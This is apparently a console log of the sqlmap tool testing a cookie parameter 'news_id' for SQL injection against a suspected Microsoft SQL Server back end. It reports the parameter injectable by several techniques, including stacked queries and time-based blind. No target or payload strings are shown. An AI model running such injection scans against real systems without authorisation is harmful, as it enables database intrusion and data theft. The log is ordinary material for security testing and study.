 [17:09:14] [INFO] testing for SQL injection on Cookie parameter 'news_id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (2) and risk (1)? [Y/n] y
[17:09:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:09:21] [WARNING] reflective value(s) found and filtering out
[17:09:21] [INFO] Cookie parameter 'news_id' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable (with --string="\\?a0\\?3c/td>")
[17:09:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:09:21] [INFO] Cookie parameter 'news_id' is 'Microsoft SQL Server/Sybase AND
 error-based - WHERE or HAVING clause' injectable
[17:09:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:09:22] [INFO] Cookie parameter 'news_id' is 'Microsoft SQL Server/Sybase inl
ine queries' injectable
[17:09:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:09:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
[17:09:41] [INFO] Cookie parameter 'news_id' seems to be 'Microsoft SQL Server/S
ybase stacked queries' injectable
[17:09:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:09:52] [INFO] Cookie parameter 'news_id' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable